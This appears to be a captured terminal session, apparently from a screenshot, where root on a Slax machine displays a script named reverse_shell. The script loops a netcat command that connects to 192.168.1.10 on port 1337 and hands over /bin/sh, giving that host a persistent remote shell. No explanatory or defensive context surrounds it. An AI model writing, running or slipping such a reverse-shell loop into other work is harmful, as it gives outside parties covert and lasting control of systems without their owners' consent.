 Shell - Konsole
root@slax:~# more ./reverse_shell
#!/bin/sh
while true ; do
   nc 192.168.1.10 1337 -e /bin/sh
done
root@slax:~#